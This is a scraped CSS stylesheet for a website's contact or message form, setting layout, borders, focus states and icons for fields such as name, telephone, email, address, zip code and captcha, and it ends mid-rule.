.e_input.disabled .InputText { }  .c_message_form-01001 .p_nameL{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameL .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameL .iconfont:before{ content:""; } .c_message_form-01001 .p_note { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_note:hover { cursor: text; } .c_message_form-01001 .p_note input, .c_message_form-01001 .p_note .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_note.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_note .iconfont{ position: absolute; } .c_message_form-01001 .p_note .iconfont:before { content: ""; } .c_message_form-01001 .p_note .last:before{ content: ""; } .c_message_form-01001 .p_note input:hover, .c_message_form-01001 .p_note .InputText:hover { cursor: text; } .c_message_form-01001 .p_note input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .p_nameK{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameK .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameK .iconfont:before{ content:""; } .c_message_form-01001 .p_DateIconA{ margin:0; width:inherit; height:inherit; color:rgba(102,102,102,1); } .c_message_form-01001 .p_DateIconA .iconfont:before{ content: '\e6bd'; font-size: 50px; }.c_message_form-01001 .p_DateIcon{ margin:0; width:inherit; height:inherit; color:rgba(102,102,102,1); } .c_message_form-01001 .p_DateIcon .iconfont:before{ content: '\e6bd'; font-size: 50px; } .c_message_form-01001 .p_time { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_time:hover { cursor: text; } .c_message_form-01001 .p_time input, .c_message_form-01001 .p_time .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_time.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_time .iconfont{ position: absolute; } .c_message_form-01001 .p_time .iconfont:before { content: ""; } .c_message_form-01001 .p_time .last:before{ content: ""; } .c_message_form-01001 .p_time input:hover, .c_message_form-01001 .p_time .InputText:hover { cursor: text; } .c_message_form-01001 .p_time input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .p_nameR{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .d_TextareaName .font{ vertical-align:middle; } .c_message_form-01001 .p_nameR .iconfont:before{ content:""; } .c_message_form-01001 .p_ZipCode { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_ZipCode:hover { cursor: text; } .c_message_form-01001 .p_ZipCode input, .c_message_form-01001 .p_ZipCode .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_ZipCode.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_ZipCode .iconfont{ position: absolute; } .c_message_form-01001 .p_ZipCode .iconfont:before { content: ""; } .c_message_form-01001 .p_ZipCode .last:before{ content: ""; } .c_message_form-01001 .p_ZipCode input:hover, .c_message_form-01001 .p_ZipCode .InputText:hover { cursor: text; } .c_message_form-01001 .p_ZipCode input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .p_nameJ{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameJ .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameJ .iconfont:before{ content:""; } .c_message_form-01001 .p_address { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_address:hover { cursor: text; } .c_message_form-01001 .p_address input, .c_message_form-01001 .p_address .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_address.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_address .iconfont{ position: absolute; } .c_message_form-01001 .p_address .iconfont:before { content: ""; } .c_message_form-01001 .p_address .last:before{ content: ""; } .c_message_form-01001 .p_address input:hover, .c_message_form-01001 .p_address .InputText:hover { cursor: text; } .c_message_form-01001 .p_address input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .p_nameI{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameI .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameI .iconfont:before{ content:""; } .c_message_form-01001 .p_email { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_email:hover { cursor: text; } .c_message_form-01001 .p_email input, .c_message_form-01001 .p_email .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_email.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_email .iconfont{ position: absolute; } .c_message_form-01001 .p_email .iconfont:before { content: ""; } .c_message_form-01001 .p_email .last:before{ content: ""; } .c_message_form-01001 .p_email input:hover, .c_message_form-01001 .p_email .InputText:hover { cursor: text; } .c_message_form-01001 .p_email input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .p_nameH{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameH .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameH .iconfont:before{ content:""; } .c_message_form-01001 .p_fax { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_fax:hover { cursor: text; } .c_message_form-01001 .p_fax input, .c_message_form-01001 .p_fax .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_fax.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_fax .iconfont{ position: absolute; } .c_message_form-01001 .p_fax .iconfont:before { content: ""; } .c_message_form-01001 .p_fax .last:before{ content: ""; } .c_message_form-01001 .p_fax input:hover, .c_message_form-01001 .p_fax .InputText:hover { cursor: text; } .c_message_form-01001 .p_fax input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .p_nameG{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameG .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameG .iconfont:before{ content:""; } .c_message_form-01001 .p_company { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_company:hover { cursor: text; } .c_message_form-01001 .p_company input, .c_message_form-01001 .p_company .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_company.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_company .iconfont{ position: absolute; } .c_message_form-01001 .p_company .iconfont:before { content: ""; } .c_message_form-01001 .p_company .last:before{ content: ""; } .c_message_form-01001 .p_company input:hover, .c_message_form-01001 .p_company .InputText:hover { cursor: text; } .c_message_form-01001 .p_company input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .p_nameF{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameF .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameF .iconfont:before{ content:""; } .c_message_form-01001 .p_phone { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_phone:hover { cursor: text; } .c_message_form-01001 .p_phone input, .c_message_form-01001 .p_phone .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_phone.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_phone .iconfont{ position: absolute; } .c_message_form-01001 .p_phone .iconfont:before { content: ""; } .c_message_form-01001 .p_phone .last:before{ content: ""; } .c_message_form-01001 .p_phone input:hover, .c_message_form-01001 .p_phone .InputText:hover { cursor: text; } .c_message_form-01001 .p_phone input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .p_nameE{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameE .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameE .iconfont:before{ content:""; } .c_message_form-01001 .p_telephone { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_telephone:hover { cursor: text; } .c_message_form-01001 .p_telephone input, .c_message_form-01001 .p_telephone .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_telephone.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_telephone .iconfont{ position: absolute; } .c_message_form-01001 .p_telephone .iconfont:before { content: ""; } .c_message_form-01001 .p_telephone .last:before{ content: ""; } .c_message_form-01001 .p_telephone input:hover, .c_message_form-01001 .p_telephone .InputText:hover { cursor: text; } .c_message_form-01001 .p_telephone input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .p_nameD{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameD .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameD .iconfont:before{ content:""; } .c_message_form-01001 .p_sex{ display: inline-block; vertical-align:middle; font-size: 14px; } .c_message_form-01001 .p_sex .iconfont:before { content: ""; } .c_message_form-01001 .p_sex .iconfont { } .c_message_form-01001 .p_sex .radio { z-index: 99; opacity: 0; cursor: pointer; } .c_message_form-01001 .p_sex .shape { display: inline-block; vertical-align: top; width: 15px; height: 15px; border: 1px solid #dadada; border-radius: 50%; position: relative; top: 2px; } .c_message_form-01001 .p_sex .option{ width: auto; height: auto; line-height: 100%; } .c_message_form-01001 .p_sex label:hover{ cursor:pointer; } .c_message_form-01001 .p_sex .font { width: auto; display: inline-block; } .c_message_form-01001 .p_sex .first { opacity: 0; position: absolute; left: -4px; top: -6px; } .c_message_form-01001 .p_sex .first:before{ content: "\e669"; font-size: 21px; color: #65beba; position: absolute; top: 2px; left: 0px; } .c_message_form-01001 .p_sex input[type="radio"]:checked + .iconfont.first { opacity: 1; } .c_message_form-01001 .p_sex input[type="radio"]:checked + i:after { content: ""; width: 15px; height: 15px; border-radius: 50%; position: absolute; top: 5px; left: 3px; display: block; border: 1px solid rgba(107, 187, 184,1); }  .c_message_form-01001 .p_nameC{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameC .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameC .iconfont:before{ content:""; } .c_message_form-01001 .p_nameM { display: inline-block; width: 300px; height: 36px; vertical-align:middle; color: inherit; position: relative; font-size: 14px; } .c_message_form-01001 .p_nameM:hover { cursor: text; } .c_message_form-01001 .p_nameM input, .c_message_form-01001 .p_nameM .InputText { display: inline-block; height: inherit; width: inherit; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; line-height: inherit; border: 1px solid #f0f0f0; padding-left: 7px; } .c_message_form-01001 .p_nameM.error input { border: 1px solid rgba(255, 3, 3, 1) !important; } .c_message_form-01001 .p_nameM .iconfont{ position: absolute; } .c_message_form-01001 .p_nameM .iconfont:before { content: ""; } .c_message_form-01001 .p_nameM .last:before{ content: ""; } .c_message_form-01001 .p_nameM input:hover, .c_message_form-01001 .p_nameM .InputText:hover { cursor: text; } .c_message_form-01001 .p_nameM input:focus { outline: -webkit-focus-ring-color auto 5px; border: 1px solid rgba(77, 144, 203, 1); } .e_input.disabled .InputText { }  .c_message_form-01001 .p_nameB{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameB .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameB .iconfont:before{ content:""; } .c_message_form-01001 .p_LoginPrompt{ width: auto; height: auto; display: inline-block; } .c_message_form-01001 .p_LoginPrompt .icon-error { display: inline-block; vertical-align: middle; color: #dc8d99; height: 14px; margin: 0 10px; font-size: 14px; position: static; } .c_message_form-01001 .p_LoginPrompt .icon-error:before{ content: "\e63f"; } .c_message_form-01001 .p_LoginPrompt .text-error { max-width: 310px; position: relative; display: inline-block; vertical-align: middle; border: 1px solid #c6cbd0; border-radius: 2px; padding: 5px 10px; background-color: #f0f0f1; font-style: normal; font-size: 14px; white-space: normal; } .c_message_form-01001 .p_LoginPrompt .text-error:before { content: ""; display: block; border-width: 8px; position: absolute; top: 50%; left: -16px; border-style: dashed solid dashed solid; border-color: transparent rgba(198,203,208,1) transparent transparent; font-size: 0; line-height: 0; margin-top: -8px; } .c_message_form-01001 .p_LoginPrompt .text-error:after { content: ""; display: block; border-width: 8px; position: absolute; top: 50%; left: -15px; border-style: dashed solid dashed solid; border-color: transparent #f0f1f1 transparent transparent; font-size: 0; line-height: 0; margin-top: -8px; } .c_message_form-01001 .p_LoginPrompt a{ font-size: 12px; color: #65beba; margin-left: -3px; } .c_message_form-01001 .p_LoginPrompt a:hover{ font-weight: bold; text-decoration: underline; color: #65beba; } .c_message_form-01001 .p_LoginPrompt a.p_link{ display: none; } .c_message_form-01001 .p_LoginPrompt.p_enter{ display: block; margin-top: 10px; margin-left: 60px; } .c_message_form-01001 .p_LoginPrompt .font { width: auto; height: auto; display: inline-block; }  .c_message_form-01001 .p_content { width:300px; height:150px; line-height:19px; font-size: 14px; } .c_message_form-01001 .p_content textarea{ display:inline-block; height: inherit; width: inherit; padding-left:5px; padding-right:5px; border-width:1px; border-style:solid; border-color:rgba(240, 240, 240, 1); resize:none; padding-top: 5px; } .c_message_form-01001 .p_content.error textarea{ border-color:#F00; } .c_message_form-01001 .p_content textarea:hover { cursor: text; } .c_message_form-01001 .p_content.d_error textarea{ border-color:#f00; } .c_message_form-01001 .p_content textarea:focus { border-color: rgba(77, 144, 203, 1); outline: -webkit-focus-ring-color auto 5px; } .c_message_form-01001 .p_content:active{ } .e_text.disabled { background-color: rgba(235, 235, 228, 1); } .c_message_form-01001 .p_content.inputed textarea { border-color:rgba(76, 95, 213, 1); }  .c_message_form-01001 .p_nameA{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameA .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameA .iconfont:before{ content:""; } .c_message_form-01001 .p_star{ display:table-cell; position:relative; z-index:3; vertical-align:middle; background-color:rgba(255,255,255,0); border-color:rgba(255,255,255,0); border-style: solid; border-width: 0; color:rgba(101, 190, 186,1); width:20px; height:auto; padding-left:0; padding-right:0px; padding-top:0; text-align: center; font-size:14px; } .c_message_form-01001 .p_star:hover{ border-width: 0; border-style: solid; color:rgba(101, 190, 186,1); border-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0); box-shadow:none; } .c_message_form-01001 .p_star:active{ border-width: 0; border-style: solid; color:rgba(101, 190, 186,1); border-color:rgba(255,255,255,0); background-color:rgba(255,255,255,0); box-shadow:none; }  .c_message_form-01001 .p_star .iconfont{ display:inline-block; } .c_message_form-01001 .p_star .iconfont:before{ content:"\e6b2"; } .c_message_form-01001 .p_star.active .iconfont:before{ content:"\e6b5"; } .c_message_form-01001 .p_AssistLabelA{ width: inherit; height: auto; font-size: 14px; line-height: 21px; }  .c_message_form-01001 .p_nameT{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameT .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameT .iconfont:before{ content:""; } .c_message_form-01001 .p_SubHeadA{ display:inline-block; margin:0; padding:0; color:rgba(51, 51, 51,1); font-size:20px; font-weight:bold; text-align:left; } .c_message_form-01001 .p_SubHeadA .font{ white-space:nowrap; vertical-align:middle; line-height: 26px; } .c_message_form-01001 .p_SubHeadA .iconfont:before{ content:""; } .c_message_form-01001 .p_nameS{ display:inline-block; margin:0; padding:0; color:#666666; font-size:14px; text-align:right; } .c_message_form-01001 .p_nameS .font{ white-space:nowrap; vertical-align:middle; line-height: 19px; } .c_message_form-01001 .p_nameS .iconfont:before{ content:""; } .c_message_form-01001 .p_MessageForm{ margin:0; width: 880px; height:auto; padding:0; border-width:1px; border-style:none; border-color:rgba(255, 255, 255,1); background-color:transparent; white-space:nowrap; } .c_message_form-01001{ height: 1500px; position: absolute; width: 890px; overflow: hidden; }  .c_message_form-01001 .p_MessageForm{ width:auto; height:auto; background:transparent; margin:15px; white-space: normal; } .c_message_form-01001 .p_MessageForm:hover{ border-style:none; }  .c_message_form-01001 .p_header{ width:auto; height:auto; margin-top: 10px; } .c_message_form-01001 .p_SubHeadBox{ width:auto; height:auto; } .c_message_form-01001 .p_nameS{ display:inline-block; vertical-align:middle; width: 100px; margin-right: 5px; color: #666; } .c_message_form-01001 .p_nameS .font{ overflow: hidden;  text-overflow: ellipsis; white-space: nowrap; } .c_message_form-01001 .p_AssistLabelBox{ width:auto; height:auto; padding-right: 27px; margin-top: 10px; display: flex; display: -webkit-box; } .c_message_form-01001 .p_nameT{ display:inline-block; vertical-align:middle; width: 100px; vertical-align: top; margin-right: 5px; color: #666; } .c_message_form-01001 .p_nameT .font{ overflow: hidden;  text-overflow: ellipsis; white-space: nowrap; } .c_message_form-01001 .p_SubHeadA{ display:inline-block; vertical-align:middle; width: 333px; }  .c_message_form-01001 .d_ContentBox{ display:table; width:auto; height:auto; margin-top: 10px; overflow: visible; }  .c_message_form-01001 .d_NameBox{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .d_SexBox{ width:auto; height:30px; margin-top:13px; }  .c_message_form-01001 .d_TelephoneBox{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .d_PhoneBox{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .p_CompanyBox{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .d_FaxBox{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .d_EmailBox{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .d_AddressBox{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .d_ZipCodeBox{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .p_NoteBox{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .p_CaptchaBox{ width:auto; height:30px; margin-top:13px; }  .c_message_form-01001 .d_TimeBox{ width: auto; height: auto; margin-top: 13px; } .c_message_form-01001 .d_DateIcon{ position: absolute; left: 420px; display: inline-block; width: 20px; top: 50%; font-size: 18px; margin-top: -10px; cursor: pointer; } .c_message_form-01001 .d_DateIcon::before{ content: '\e60f'; font-size: 18px; } .c_message_form-01001 .d_DateIconA { position: absolute; left: 420px; display: inline-block; width: 20px; top: 50%; font-size: 18px; margin-top: -10px; cursor: pointer; } .c_message_form-01001 .d_DateIconA::before{ content: '\e60f'; font-size: 18px; } .c_message_form-01001 .p_nameA{ display:inline-block; width:auto; vertical-align:middle; color:#666; max-width:6em; } .c_message_form-01001 .p_nameA .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; }  .c_message_form-01001 .p_nameB{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameB .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .p_nameC{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameC .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .p_nameD{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameD .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .p_nameE{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameE .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .p_nameF{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameF .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .p_nameG{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameG .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .p_nameH{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameH .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .p_nameI{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameI .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .p_nameJ{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameJ .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .p_nameK{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameK .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .p_nameL{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .p_nameL .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .d_TextareaName { line-height:30px; }  .c_message_form-01001 .p_AssistLabelA{ vertical-align:middle; display: block;  width: 333px; } .c_message_form-01001 .p_AssistLabelA .font{ display: block; width: inherit; } .c_message_form-01001 .p_AssistLabelA .iconfont:before{ display: inline; }  .c_message_form-01001 .p_AssistLabelB{ vertical-align:middle; }  .c_message_form-01001 .p_AssistLabelC{ vertical-align:middle; }  .c_message_form-01001 .p_AssistLabelD{ vertical-align:middle; }  .c_message_form-01001 .p_AssistLabelE{ vertical-align:middle; }  .c_message_form-01001 .p_AssistLabelF{ vertical-align:middle; }  .c_message_form-01001 .p_AssistLabelG{ vertical-align:middle; }  .c_message_form-01001 .p_AssistLabelH{ vertical-align:middle; }  .c_message_form-01001 .p_infoA{ vertical-align:middle; }  .c_message_form-01001 .p_infoB{ vertical-align:middle; }  .c_message_form-01001 .p_iconA{ vertical-align:middle; margin-top:5px; }  .c_message_form-01001 .p_CommonBtnA{ display:table; width:auto; height: 40px; min-width:90px; margin-left:75px; margin-top: 13px; position: static; }  .c_message_form-01001 .p_content{ display:inline-block; width:333px; height:150px; color:#666; border-color:#f0f0f0; margin-top: -5px; } .c_message_form-01001 .p_content .Text{ border-color:rgba(228, 228, 228, 1); } .c_message_form-01001 .p_content .Text:focus { border-color: rgba(77, 144, 203, 1); outline: -webkit-focus-ring-color auto 0px; } .c_message_form-01001 .d_textarea .Text{ border-color: rgba(228, 228, 228, 1); } .c_message_form-01001 .p_textarea .Text:focus { border-color: rgba(77, 144, 203, 1); outline: -webkit-focus-ring-color auto 0px; }  .c_message_form-01001 .p_sex{ color:rgba(153, 153, 153, 1); margin-right: 10px; }  .c_message_form-01001 .p_sex .shape{ vertical-align:top; } .c_message_form-01001 .p_sex .iconfont{ color:rgba(153, 153, 153, 1); }  .c_message_form-01001 .p_nameM{ width:333px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_telephone{ width:333px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_phone{ width:333px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_company{ width:333px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_fax{ width:333px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_email{ width:333px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_address{ width:333px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_ZipCode{ width:333px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_time{ width:333px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_note{ width:333px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_captcha{ width:80px; color:#666; border-color:rgba(228, 228, 228, 1); height:30px; }  .c_message_form-01001 .p_captcha input.InputText{ width: 80px; }  .c_message_form-01001 .d_custom{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .d_CustomValue{ margin-right:10px; } .c_message_form-01001 .d_checkboxA { margin-right:10px; } .c_message_form-01001 .d_checkbox { margin-right:10px; }  .c_message_form-01001 .d_customA{ width:auto; height:auto; margin-top:13px; overflow: visible; }  .c_message_form-01001 .d_select{ display:inline-block; width: 200px; vertical-align: middle; } .c_message_form-01001 .d_select input{ border: 1px solid #f0f0f0; } .c_message_form-01001 .d_select input:focus { border: 1px solid #86CCC9; } .c_message_form-01001 .d_select i{ border-color:#f0f0f0; } .c_message_form-01001 .d_select .shape:hover{ box-shadow:none; } .c_message_form-01001 .d_select .shape:active{ box-shadow:none; }  .c_message_form-01001 .d_SelectMore{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .d_checkbox{ display:inline-block; vertical-align:middle; margin-right: 10px; } .c_message_form-01001 .d_checkbox .font{ vertical-align:-2px; }  .c_message_form-01001 .d_SelectMoreA{ width:auto; height:auto; margin-top:13px; }  .c_message_form-01001 .d_nameQ{ display:inline-block; width:auto; vertical-align:middle; }  ::-moz-placeholder{ color: mediumvioletred; text-indent: 5px; opacity: 1!important; } :-ms-input-placeholder{ color: mediumvioletred; text-indent: 5px; } ::-webkit-input-placeholder{ color: mediumvioletred; text-indent: 5px; }  .c_message_form-01001 .d_CustomInput{ width:auto; height:auto; margin-top:10px; } .c_message_form-01001 .d_input { border-color: rgba(228, 228, 228, 1); height: 30px; line-height: 30px; width: 333px; }  .c_message_form-01001 .d_CustomTextarea{ width:auto; height:auto; margin-top:10px; } .c_message_form-01001 .d_textarea { border-color: rgba(228, 228, 228, 1); height: 150px; width: 333px; display:inline-block; }  .c_message_form-01001 .d_InputName{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .d_InputName .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height:30px; }  .c_message_form-01001 .d_TextareaName{ display: inline-block; width: auto; vertical-align: middle; float:none; color:#666; max-width:6em; } .c_message_form-01001 .d_TextareaName .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height:30px; }  .c_message_form-01001 .d_CustomName{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .d_CustomName .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height:30px; }  .c_message_form-01001 .d_nameO{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .d_nameO .font{ overflow:hidden; text-overflow:ellipsis; white-space:nowrap; line-height: 30px; }  .c_message_form-01001 .d_nameP{ display:inline-block; width:auto; vertical-align:middle; line-height:30px; color:#666; max-width:6em; } .c_message_form-01001 .d_nameP 